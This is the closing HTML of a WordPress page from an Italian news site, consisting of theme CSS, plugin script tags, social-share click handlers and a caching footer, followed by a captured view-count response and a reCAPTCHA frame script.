.wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"40545","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "40545" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[40545]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 424/476 objects using Redis
Page Caching using Redis 
Database Caching 21/41 queries in 0.016 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 03:43:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"40545":963}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TJPokk5JRaohxC2NABjI2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959803500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>